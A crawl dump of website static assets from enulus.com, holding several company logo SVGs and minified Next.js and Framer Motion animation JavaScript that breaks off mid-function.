<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1180 320"><path d="m367.44 153.84c0 52.32 33.6 88.8 80.16 88.8s80.16-36.48 80.16-88.8-33.6-88.8-80.16-88.8-80.16 36.48-80.16 88.8zm129.6 0c0 37.44-20.4 61.68-49.44 61.68s-49.44-24.24-49.44-61.68 20.4-61.68 49.44-61.68 49.44 24.24 49.44 61.68z" fill="#ffffff"/><path d="m614.27 242.64c35.28 0 55.44-29.76 55.44-65.52s-20.16-65.52-55.44-65.52c-16.32 0-28.32 6.48-36.24 15.84v-13.44h-28.8v169.2h28.8v-56.4c7.92 9.36 19.92 15.84 36.24 15.84zm-36.96-69.12c0-23.76 13.44-36.72 31.2-36.72 20.88 0 32.16 16.32 32.16 40.32s-11.28 40.32-32.16 40.32c-17.76 0-31.2-13.2-31.2-36.48z" fill="#ffffff"/><path d="m747.65 242.64c25.2 0 45.12-13.2 54-35.28l-24.72-9.36c-3.84 12.96-15.12 20.16-29.28 20.16-18.48 0-31.44-13.2-33.6-34.8h88.32v-9.6c0-34.56-19.44-62.16-55.92-62.16s-60 28.56-60 65.52c0 38.88 25.2 65.52 61.2 65.52zm-1.44-106.8c18.24 0 26.88 12 27.12 25.92h-57.84c4.32-17.04 15.84-25.92 30.72-25.92z" fill="#ffffff"/><path d="m823.98 240h28.8v-73.92c0-18 13.2-27.6 26.16-27.6 15.84 0 22.08 11.28 22.08 26.88v74.64h28.8v-83.04c0-27.12-15.84-45.36-42.24-45.36-16.32 0-27.6 7.44-34.8 15.84v-13.44h-28.8z" fill="#ffffff"/><path d="m1014.17 67.68-65.28 172.32h30.48l14.64-39.36h74.4l14.88 39.36h30.96l-65.28-172.32zm16.8 34.08 27.36 72h-54.24z" fill="#ffffff"/><path d="m1163.69 68.18h-30.72v172.32h30.72z" fill="#ffffff"/><path d="m297.06 130.97c7.26-21.79 4.76-45.66-6.85-65.48-17.46-30.4-52.56-46.04-86.84-38.68-15.25-17.18-37.16-26.95-60.13-26.81-35.04-.08-66.13 22.48-76.91 55.82-22.51 4.61-41.94 18.7-53.31 38.67-17.59 30.32-13.58 68.54 9.92 94.54-7.26 21.79-4.76 45.66 6.85 65.48 17.46 30.4 52.56 46.04 86.84 38.68 15.24 17.18 37.16 26.95 60.13 26.8 35.06.09 66.16-22.49 76.94-55.86 22.51-4.61 41.94-18.7 53.31-38.67 17.57-30.32 13.55-68.51-9.94-94.51zm-120.28 168.11c-14.03.02-27.62-4.89-38.39-13.88.49-.26 1.34-.73 1.89-1.07l63.72-36.8c3.26-1.85 5.26-5.32 5.24-9.07v-89.83l26.93 15.55c.29.14.48.42.52.74v74.39c-.04 33.08-26.83 59.9-59.91 59.97zm-128.84-55.03c-7.03-12.14-9.56-26.37-7.15-40.18.47.28 1.3.79 1.89 1.13l63.72 36.8c3.23 1.89 7.23 1.89 10.47 0l77.79-44.92v31.1c.02.32-.13.63-.38.83l-64.41 37.19c-28.69 16.52-65.33 6.7-81.92-21.95zm-16.77-139.09c7-12.16 18.05-21.46 31.21-26.29 0 .55-.03 1.52-.03 2.2v73.61c-.02 3.74 1.98 7.21 5.23 9.06l77.79 44.91-26.93 15.55c-.27.18-.61.21-.91.08l-64.42-37.22c-28.63-16.58-38.45-53.21-21.95-81.89zm221.26 51.49-77.79-44.92 26.93-15.54c.27-.18.61-.21.91-.08l64.42 37.19c28.68 16.57 38.51 53.26 21.94 81.94-7.01 12.14-18.05 21.44-31.2 26.28v-75.81c.03-3.74-1.96-7.2-5.2-9.06zm26.8-40.34c-.47-.29-1.3-.79-1.89-1.13l-63.72-36.8c-3.23-1.89-7.23-1.89-10.47 0l-77.79 44.92v-31.1c-.02-.32.13-.63.38-.83l64.41-37.16c28.69-16.55 65.37-6.7 81.91 22 6.99 12.12 9.52 26.31 7.15 40.1zm-168.51 55.43-26.94-15.55c-.29-.14-.48-.42-.52-.74v-74.39c.02-33.12 26.89-59.96 60.01-59.94 14.01 0 27.57 4.92 38.34 13.88-.49.26-1.33.73-1.89 1.07l-63.72 36.8c-3.26 1.85-5.26 5.31-5.24 9.06l-.04 89.79zm14.63-31.54 34.65-20.01 34.65 20v40.01l-34.65 20-34.65-20z" fill="#ffffff"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enulus.com/_next/static/chunks/app/dawn/page-bdf8a2fb2906a3a5.js
body_size: -100
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[141],{997:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,8173,23)),Promise.resolve().then(n.t.bind(n,7970,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[970,441,587,358],()=>s(997)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://enulus.com/mongodb-white.svg
body_size: 4046
content:
<svg width="1102" height="278" viewBox="0 0 1102 278" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M82.3229 28.6444C71.5367 15.8469 62.2485 2.84945 60.351 0.149971C60.1512 -0.0499903 59.8515 -0.0499903 59.6518 0.149971C57.7542 2.84945 48.4661 15.8469 37.6798 28.6444C-54.9019 146.721 52.2613 226.406 52.2613 226.406L53.1601 227.006C53.959 239.303 55.9565 257 55.9565 257H59.9514H63.9463C63.9463 257 65.9438 239.403 66.7428 227.006L67.6416 226.306C67.7414 226.306 174.905 146.721 82.3229 28.6444ZM59.9514 224.606C59.9514 224.606 55.1576 220.507 53.8592 218.407V218.208L59.6518 89.6325C59.6518 89.2326 60.2511 89.2326 60.2511 89.6325L66.0436 218.208V218.407C64.7453 220.507 59.9514 224.606 59.9514 224.606Z" fill="white"/>
<path d="M260.501 197.588L215.845 89.2991L215.745 89H181.001V96.2791H186.608C188.31 96.2791 189.912 96.977 191.114 98.1736C192.315 99.3702 192.916 100.966 192.916 102.661L191.915 211.647C191.915 215.037 189.112 217.829 185.707 217.929L180 218.029V225.208H213.843V218.029L210.338 217.929C206.934 217.829 204.13 215.037 204.13 211.647V108.943L252.792 225.208C253.492 226.903 255.094 228 256.897 228C258.699 228 260.301 226.903 261.002 225.208L308.562 111.535L309.263 211.647C309.263 215.137 306.459 217.929 302.955 218.029H299.35V225.208H339V218.029H333.593C330.189 218.029 327.385 215.137 327.285 211.747L326.985 102.76C326.985 99.2704 329.788 96.4785 333.193 96.3788L339 96.2791V89H305.157L260.501 197.588Z" fill="white"/>
<path d="M571.869 216.955C570.764 215.849 570.162 214.342 570.162 212.533V158.663C570.162 148.412 567.151 140.372 561.127 134.643C555.205 128.915 546.973 126 536.734 126C522.378 126 511.035 131.829 503.104 143.286C503.004 143.487 502.703 143.588 502.402 143.588C502.1 143.588 501.9 143.387 501.9 143.085L498.185 128.714H491.961L476 137.859V142.884H480.116C482.023 142.884 483.629 143.387 484.734 144.392C485.838 145.397 486.44 146.905 486.44 149.015V212.432C486.44 214.241 485.838 215.749 484.734 216.854C483.629 217.96 482.124 218.563 480.317 218.563H476.301V225.899H513.042V218.563H509.027C507.22 218.563 505.714 217.96 504.61 216.854C503.506 215.749 502.903 214.241 502.903 212.432V170.623C502.903 165.296 504.108 159.97 506.317 154.744C508.625 149.618 512.038 145.296 516.556 141.98C521.073 138.663 526.494 137.055 532.718 137.055C539.745 137.055 545.066 139.266 548.378 143.688C551.691 148.111 553.398 153.839 553.398 160.673V212.533C553.398 214.342 552.795 215.849 551.691 216.955C550.587 218.06 549.081 218.663 547.274 218.663H543.259V226H580V218.663H575.985C574.479 218.663 573.073 218.161 571.869 216.955Z" fill="white"/>
<path d="M907.546 97.212C897.39 91.8041 886.039 89 873.792 89H826V96.3107H830.68C832.472 96.3107 834.065 97.0117 835.658 98.614C837.152 100.116 837.948 101.819 837.948 103.621V211.379C837.948 213.181 837.152 214.884 835.658 216.386C834.165 217.888 832.472 218.689 830.68 218.689H826V226H873.792C886.039 226 897.39 223.196 907.546 217.788C917.701 212.38 925.966 204.368 931.94 194.154C937.914 183.939 941 171.621 941 157.6C941 143.58 937.914 131.362 931.94 121.047C925.866 110.632 917.701 102.62 907.546 97.212ZM921.784 157.4C921.784 170.219 919.494 181.034 915.013 189.747C910.533 198.46 904.558 204.969 897.19 209.175C889.823 213.382 881.658 215.485 872.896 215.485H863.238C861.446 215.485 859.853 214.784 858.26 213.181C856.766 211.679 855.97 209.977 855.97 208.174V106.626C855.97 104.823 856.667 103.221 858.26 101.618C859.753 100.116 861.446 99.3151 863.238 99.3151H872.896C881.658 99.3151 889.823 101.418 897.19 105.624C904.558 109.83 910.533 116.34 915.013 125.053C919.494 133.765 921.784 144.581 921.784 157.4Z" fill="white"/>
<path d="M1053.97 164.711C1049.55 159.603 1041.02 155.297 1030.99 152.993C1044.84 146.083 1051.96 136.369 1051.96 123.851C1051.96 117.041 1050.16 110.932 1046.54 105.724C1042.93 100.517 1037.81 96.3107 1031.29 93.4064C1024.76 90.5022 1017.13 89 1008.5 89H954.402V96.3107H958.718C960.524 96.3107 962.13 97.0117 963.736 98.614C965.242 100.116 966.045 101.819 966.045 103.621V211.379C966.045 213.181 965.242 214.884 963.736 216.386C962.231 217.888 960.524 218.689 958.718 218.689H954V226H1012.72C1021.65 226 1029.98 224.498 1037.51 221.493C1045.04 218.489 1051.06 214.083 1055.38 208.274C1059.79 202.466 1062 195.355 1062 187.143C1061.9 178.33 1059.29 170.92 1053.97 164.711ZM986.621 213.281C985.115 211.779 984.312 210.077 984.312 208.274V159.904H1012.22C1022.05 159.904 1029.58 162.407 1034.8 167.414C1040.02 172.422 1042.63 178.931 1042.63 186.943C1042.63 191.75 1041.42 196.457 1039.22 200.763C1036.91 205.17 1033.49 208.675 1028.88 211.379C1024.36 214.083 1018.74 215.485 1012.22 215.485H991.639C989.833 215.585 988.227 214.884 986.621 213.281ZM984.413 149.588V106.626C984.413 104.823 985.115 103.221 986.721 101.618C988.227 100.116 989.933 99.3151 991.74 99.3151H1004.99C1014.52 99.3151 1021.55 101.719 1025.97 106.325C1030.38 111.032 1032.59 117.041 1032.59 124.452C1032.59 132.063 1030.48 138.172 1026.37 142.779C1022.25 147.285 1016.03 149.588 1007.8 149.588H984.413Z" fill="white"/>
<path d="M431.999 132.387C424.329 128.196 415.763 126 406.5 126C397.237 126 388.571 128.096 381.001 132.387C373.331 136.579 367.255 142.667 362.773 150.352C358.291 158.037 356 167.02 356 177C356 186.98 358.291 195.963 362.773 203.648C367.255 211.333 373.331 217.421 381.001 221.613C388.671 225.804 397.237 228 406.5 228C415.763 228 424.429 225.904 431.999 221.613C439.669 217.421 445.745 211.333 450.227 203.648C454.709 195.963 457 186.98 457 177C457 167.02 454.709 158.037 450.227 150.352C445.745 142.568 439.669 136.579 431.999 132.387ZM439.37 177C439.37 189.276 436.382 199.256 430.405 206.442C424.529 213.628 416.461 217.321 406.5 217.321C396.54 217.321 388.471 213.628 382.595 206.442C376.618 199.256 373.63 189.276 373.63 177C373.63 164.724 376.618 154.744 382.595 147.558C388.471 140.372 396.54 136.679 406.5 136.679C416.461 136.679 424.529 140.372 430.405 147.558C436.382 154.744 439.37 164.624 439.37 177Z" fill="white"/>
<path d="M784.999 132.387C777.329 128.196 768.763 126 759.5 126C750.237 126 741.571 128.096 734.001 132.387C726.331 136.579 720.255 142.667 715.773 150.352C711.291 158.037 709 167.02 709 177C709 186.98 711.291 195.963 715.773 203.648C720.255 211.333 726.331 217.421 734.001 221.613C741.671 225.804 750.237 228 759.5 228C768.763 228 777.429 225.904 784.999 221.613C792.669 217.421 798.745 211.333 803.227 203.648C807.709 195.963 810 186.98 810 177C810 167.02 807.709 158.037 803.227 150.352C798.745 142.568 792.569 136.579 784.999 132.387ZM792.37 177C792.37 189.276 789.381 199.256 783.405 206.442C777.528 213.628 769.46 217.321 759.5 217.321C749.539 217.321 741.471 213.628 735.595 206.442C729.618 199.256 726.63 189.276 726.63 177C726.63 164.624 729.618 154.744 735.595 147.558C741.471 140.372 749.539 136.679 759.5 136.679C769.46 136.679 777.528 140.372 783.405 147.558C789.282 154.744 792.37 164.624 792.37 177Z" fill="white"/>
<path d="M642.64 126C634.614 126 627.292 127.704 620.671 131.113C614.05 134.522 608.834 139.135 605.122 145.05C601.411 150.865 599.505 157.383 599.505 164.301C599.505 170.517 600.909 176.232 603.818 181.346C606.627 186.259 610.439 190.369 615.254 193.778L600.909 213.23C599.103 215.636 598.903 218.844 600.207 221.451C601.611 224.158 604.219 225.763 607.229 225.763H611.342C607.329 228.47 604.119 231.678 601.912 235.488C599.304 239.799 598 244.311 598 248.923C598 257.546 601.812 264.665 609.335 269.979C616.759 275.293 627.191 278 640.332 278C649.461 278 658.188 276.496 666.113 273.588C674.138 270.681 680.658 266.369 685.473 260.755C690.389 255.14 692.897 248.322 692.897 240.501C692.897 232.28 689.887 226.464 682.865 220.85C676.847 216.137 667.417 213.631 655.68 213.631H615.555C615.455 213.631 615.354 213.53 615.354 213.53C615.354 213.53 615.254 213.33 615.354 213.23L625.787 199.193C628.596 200.496 631.204 201.298 633.511 201.799C635.918 202.301 638.627 202.501 641.636 202.501C650.063 202.501 657.687 200.797 664.307 197.388C670.928 193.979 676.245 189.367 680.057 183.451C683.868 177.636 685.774 171.119 685.774 164.201C685.774 156.781 682.163 143.245 672.332 136.327C672.332 136.227 672.433 136.227 672.433 136.227L694 138.633V128.707H659.492C654.075 126.902 648.458 126 642.64 126ZM654.677 188.765C650.865 190.77 646.752 191.873 642.64 191.873C635.919 191.873 630 189.467 624.984 184.755C619.969 180.042 617.461 173.124 617.461 164.301C617.461 155.478 619.969 148.559 624.984 143.847C630 139.135 635.919 136.728 642.64 136.728C646.853 136.728 650.865 137.731 654.677 139.836C658.489 141.842 661.599 144.95 664.107 149.061C666.514 153.172 667.818 158.285 667.818 164.301C667.818 170.417 666.614 175.53 664.107 179.541C661.699 183.652 658.489 186.66 654.677 188.765ZM627.492 225.662H654.677C662.201 225.662 667.016 227.166 670.226 230.375C673.436 233.583 675.041 237.894 675.041 242.908C675.041 250.227 672.132 256.243 666.314 260.755C660.495 265.267 652.671 267.573 643.041 267.573C634.614 267.573 627.592 265.668 622.476 262.058C617.36 258.449 614.752 252.934 614.752 245.916C614.752 241.504 615.956 237.393 618.364 233.784C620.771 230.174 623.68 227.567 627.492 225.662Z" fill="white"/>
<path d="M1082.35 224.327C1080.37 223.244 1078.88 221.669 1077.69 219.799C1076.6 217.831 1076 215.764 1076 213.5C1076 211.236 1076.6 209.071 1077.69 207.201C1078.78 205.232 1080.37 203.756 1082.35 202.673C1084.34 201.591 1086.52 201 1089 201C1091.48 201 1093.66 201.591 1095.65 202.673C1097.63 203.756 1099.12 205.331 1100.31 207.201C1101.4 209.169 1102 211.236 1102 213.5C1102 215.764 1101.4 217.929 1100.31 219.799C1099.22 221.768 1097.63 223.244 1095.65 224.327C1093.66 225.409 1091.48 226 1089 226C1086.62 226 1084.34 225.409 1082.35 224.327ZM1094.56 222.85C1096.24 221.965 1097.44 220.587 1098.43 219.012C1099.32 217.339 1099.82 215.469 1099.82 213.402C1099.82 211.335 1099.32 209.465 1098.43 207.791C1097.53 206.118 1096.24 204.839 1094.56 203.953C1092.87 203.067 1091.08 202.575 1089 202.575C1086.92 202.575 1085.13 203.067 1083.44 203.953C1081.76 204.839 1080.56 206.217 1079.57 207.791C1078.68 209.465 1078.18 211.335 1078.18 213.402C1078.18 215.469 1078.68 217.339 1079.57 219.012C1080.47 220.685 1081.76 221.965 1083.44 222.85C1085.13 223.736 1086.92 224.228 1089 224.228C1091.08 224.228 1092.97 223.835 1094.56 222.85ZM1083.64 219.406V218.52L1083.84 218.421H1084.44C1084.63 218.421 1084.83 218.323 1084.93 218.224C1085.13 218.028 1085.13 217.929 1085.13 217.732V208.579C1085.13 208.382 1085.03 208.185 1084.93 208.087C1084.73 207.89 1084.63 207.89 1084.44 207.89H1083.84L1083.64 207.791V206.906L1083.84 206.807H1089C1090.49 206.807 1091.58 207.102 1092.47 207.791C1093.37 208.48 1093.76 209.366 1093.76 210.547C1093.76 211.433 1093.47 212.319 1092.77 212.909C1092.08 213.598 1091.28 213.992 1090.29 214.091L1091.48 214.484L1093.76 218.126C1093.96 218.421 1094.16 218.52 1094.46 218.52H1095.05L1095.15 218.618V219.504L1095.05 219.602H1091.98L1091.78 219.504L1088.6 214.189H1087.81V217.732C1087.81 217.929 1087.91 218.126 1088.01 218.224C1088.21 218.421 1088.31 218.421 1088.5 218.421H1089.1L1089.3 218.52V219.406L1089.1 219.504H1083.84L1083.64 219.406ZM1088.7 213.008C1089.5 213.008 1090.19 212.811 1090.59 212.319C1090.98 211.925 1091.28 211.236 1091.28 210.449C1091.28 209.661 1091.08 209.071 1090.69 208.579C1090.29 208.087 1089.69 207.89 1089 207.89H1088.6C1088.4 207.89 1088.21 207.988 1088.11 208.087C1087.91 208.283 1087.91 208.382 1087.91 208.579V213.008H1088.7Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enulus.com/anthropic-logo.svg
body_size: 853
content:
<svg version="1.1" id="Layer_1" xmlns:x="ns_extend;" xmlns:i="ns_ai;" xmlns:graph="ns_graphs;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 578.9 65" style="enable-background:new 0 0 578.9 65;" xml:space="preserve">
 <style type="text/css">
  .st0{fill:#FFFFFF;}
 </style>
 <metadata>
  <sfw xmlns="ns_sfw;">
   <slices>
   </slices>
   <sliceSourceBounds bottomLeftOrigin="true" height="65" width="578.9" x="-307.7" y="-207.8">
   </sliceSourceBounds>
  </sfw>
 </metadata>
 <g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,18.299999237060547,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M99.6,44.8l-28.3-44H56v62.8h13v-44l28.3,44h15.3V0.8h-13V44.8L99.6,44.8z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,34.869998931884766,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M106.8,12.9h21.1v50.7h13.5V12.9h21.1V0.8h-55.7V12.9L106.8,12.9z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,51.22999954223633,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M200,25.9h-29.6v-25h-13.5v62.8h13.5V38H200v25.7h13.5V0.8H200V25.9L200,25.9z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,69.23999786376953,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M225.5,12.9h16.6c6.6,0,10.1,2.4,10.1,7c0,4.6-3.5,7-10.1,7h-16.6V12.9L225.5,12.9z M265.7,20
					c0-11.9-8.7-19.1-23-19.1H212v62.8h13.5V39.1h15L254,63.7h14.9L254,37.2C261.5,34.3,265.7,28.3,265.7,20L265.7,20z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,84.98999786376953,0)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M291.2,52.4c-10.6,0-17.1-7.5-17.1-19.8c0-12.5,6.5-20,17.1-20c10.5,0,16.9,7.5,16.9,20
					C308.1,44.9,301.7,52.4,291.2,52.4L291.2,52.4z M291.2,0c-18.1,0-31,13.5-31,32.6c0,18.9,12.8,32.4,31,32.4
					c18,0,30.8-13.5,30.8-32.4C322,13.5,309.3,0,291.2,0L291.2,0z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,103.29000091552734,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M346.4,28.7h-16.6V12.9h16.6c6.6,0,10.1,2.7,10.1,7.9S353.1,28.7,346.4,28.7L346.4,28.7z M347,0.8h-30.7
					v62.8h13.5V40.9H347c14.3,0,23-7.5,23-20C370,8.4,361.3,0.8,347,0.8L347,0.8z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,128.0399932861328,0)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M436.5,42.8c-2.3,6.1-7,9.6-13.4,9.6c-10.6,0-17.1-7.5-17.1-19.8c0-12.5,6.5-20,17.1-20
					c6.4,0,11,3.5,13.4,9.6h14.3C447.2,8.7,436.7,0,423.1,0c-18.1,0-31,13.5-31,32.6c0,18.9,12.8,32.4,31,32.4
					c13.7,0,24.2-8.8,27.7-22.2H436.5L436.5,42.8z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,117.83000183105469,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M360.9,0.8l25.1,62.8h13.7L374.6,0.8H360.9L360.9,0.8z">
     </path>
    </g>
   </g>
  </g>
  <g transform="matrix(1,0,0,1,0,0)">
   <g transform="matrix(1,0,0,1,0,0.27000001072883606)">
    <g transform="matrix(1,0,0,1,0,0)">
     <path class="st0" d="M23.7,38.8l8.6-22.1l8.6,22.1H23.7L23.7,38.8z M25.1,0.8L0,63.7h14l5.1-13.2h26.2l5.1,13.2h14L39.4,0.8
					H25.1L25.1,0.8z">
     </path>
    </g>
   </g>
  </g>
 </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enulus.com/_next/static/chunks/837-9c627fcf41daa61e.js
body_size: 63493
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[837],{10:(t,e,i)=>{i.d(e,{k:()=>r});let r=(t,e,i)=>t+(e-t)*i},100:(t,e,i)=>{i.d(e,{l:()=>f});var r=i(9512),n=i(7865),s=i(8212),o=i(2717),a=i(9204),l=i(3480),u=i(1721),h=i(9552),d=i(7986),c=i(8770),p=i(7928),m=i(2126);class f extends s.b{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=n.ge,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&(0,c.H)(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(l.f.has(e)){let t=(0,a.D)(e);return t&&t.default||0}return e=h.e.has(e)?e:(0,o.I)(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return(0,m.x)(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&r.Gt.postRender(this.updateDimensions)}build(t,e,i){(0,u.B)(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,r){(0,p.d)(t,e,i,r)}mount(t){this.isSVGTag=(0,d.n)(t.tagName),super.mount(t)}}},139:(t,e,i)=>{i.d(e,{p:()=>l});var r=i(5254),n=i(1014);let s=new Set(["brightness","contrast","saturate","opacity"]);function o(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[r]=i.match(n.S)||[];if(!r)return t;let o=i.replace(r,""),a=+!!s.has(e);return r!==i&&(a*=100),e+"("+a+o+")"}let a=/\b([a-z-]*)\(.*?\)/gu,l={...r.f,getAnimatableNone:t=>{let e=t.match(a);return e?e.map(o).join(" "):t}}},211:(t,e,i)=>{i.d(e,{P:()=>io});var r,n,s=i(1938),o=i(5385),a=i(5134),l=i(6888);function u(t,e,i={}){var r;let n=(0,a.K)(t,e,"exit"===i.type?null===(r=t.presenceContext)||void 0===r?void 0:r.custom:void 0),{transition:s=t.getDefaultTransition()||{}}=n||{};i.transitionOverride&&(s=i.transitionOverride);let o=n?()=>Promise.all((0,l.$)(t,n,i)):()=>Promise.resolve(),d=t.variantChildren&&t.variantChildren.size?(r=0)=>{let{delayChildren:n=0,staggerChildren:o,staggerDirection:a}=s;return function(t,e,i=0,r=0,n=1,s){let o=[],a=(t.variantChildren.size-1)*r,l=1===n?(t=0)=>t*r:(t=0)=>a-t*r;return Array.from(t.variantChildren).sort(h).forEach((t,r)=>{t.notify("AnimationStart",e),o.push(u(t,e,{...s,delay:i+l(r)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,n+r,o,a,i)}:()=>Promise.resolve(),{when:c}=s;if(!c)return Promise.all([o(),d(i.delay)]);{let[t,e]="beforeChildren"===c?[o,d]:[d,o];return t().then(()=>e())}}function h(t,e){return t.sortNodePosition(e)}var d=i(2043);function c(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let r=0;r<i;r++)if(e[r]!==t[r])return!1;return!0}var p=i(2896),m=i(4543);let f=m._.length,v=[...m.U].reverse(),g=m.U.length;function y(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function x(){return{animate:y(!0),whileInView:y(),whileHover:y(),whileTap:y(),whileDrag:y(),whileFocus:y(),exit:y()}}class b{constructor(t){this.isMounted=!1,this.node=t}update(){}}class w extends b{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let r;if(t.notify("AnimationStart",e),Array.isArray(e))r=Promise.all(e.map(e=>u(t,e,i)));else if("string"==typeof e)r=u(t,e,i);else{let n="function"==typeof e?(0,a.K)(t,e,i.custom):e;r=Promise.all((0,l.$)(t,n,i))}return r.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=x(),r=!0,n=e=>(i,r)=>{var n;let s=(0,a.K)(t,r,"exit"===e?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0);if(s){let{transition:t,transitionEnd:e,...r}=s;i={...i,...r,...e}}return i};function s(s){let{props:l}=t,u=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<f;t++){let r=m._[t],n=e.props[r];((0,p.w)(n)||!1===n)&&(i[r]=n)}return i}(t.parent)||{},h=[],y=new Set,x={},b=1/0;for(let e=0;e<g;e++){var w,P;let a=v[e],m=i[a],f=void 0!==l[a]?l[a]:u[a],g=(0,p.w)(f),T=a===s?m.isActive:null;!1===T&&(b=e);let S=f===u[a]&&f!==l[a]&&g;if(S&&r&&t.manuallyAnimateOnMount&&(S=!1),m.protectedKeys={...x},!m.isActive&&null===T||!f&&!m.prevProp||(0,o.N)(f)||"boolean"==typeof f)continue;let A=(w=m.prevProp,"string"==typeof(P=f)?P!==w:!!Array.isArray(P)&&!c(P,w)),M=A||a===s&&m.isActive&&!S&&g||e>b&&g,E=!1,V=Array.isArray(f)?f:[f],k=V.reduce(n(a),{});!1===T&&(k={});let{prevResolvedValues:C={}}=m,D={...C,...k},R=e=>{M=!0,y.has(e)&&(E=!0,y.delete(e)),m.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in D){let e=k[t],i=C[t];if(x.hasOwnProperty(t))continue;let r=!1;((0,d.p)(e)&&(0,d.p)(i)?c(e,i):e===i)?void 0!==e&&y.has(t)?R(t):m.protectedKeys[t]=!0:null!=e?R(t):y.add(t)}m.prevProp=f,m.prevResolvedValues=k,m.isActive&&(x={...x,...k}),r&&t.blockInitialAnimation&&(M=!1);let j=!(S&&A)||E;M&&j&&h.push(...V.map(t=>({animation:t,options:{type:a}})))}if(y.size){let e={};if("boolean"!=typeof l.initial){let i=(0,a.K)(t,Array.isArray(l.initial)?l.initial[0]:l.initial);i&&i.transition&&(e.transition=i.transition)}y.forEach(i=>{let r=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=null!=r?r:null}),h.push({animation:e})}let T=!!h.length;return r&&(!1===l.initial||l.initial===l.animate)&&!t.manuallyAnimateOnMount&&(T=!1),r=!1,T?e(h):Promise.resolve()}return{animateChanges:s,setActive:function(e,r){var n;if(i[e].isActive===r)return Promise.resolve();null===(n=t.variantChildren)||void 0===n||n.forEach(t=>{var i;return null===(i=t.animationState)||void 0===i?void 0:i.setActive(e,r)}),i[e].isActive=r;let o=s(e);for(let t in i)i[t].protectedKeys={};return o},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=x(),r=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();(0,o.N)(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let P=0;class T extends b{constructor(){super(...arguments),this.id=P++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let r=this.node.animationState.setActive("exit",!t);e&&!t&&r.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}var S=i(9512),A=i(7698);function M(t,e,i,r={passive:!0}){return t.addEventListener(e,i,r),()=>t.removeEventListener(e,i)}function E(t){return{point:{x:t.pageX,y:t.pageY}}}let V=t=>e=>(0,S.Mc)(e)&&t(e,E(e));function k(t,e,i,r){return M(t,e,V(i),r)}var C=i(5599),D=i(10);function R(t){return t.max-t.min}function 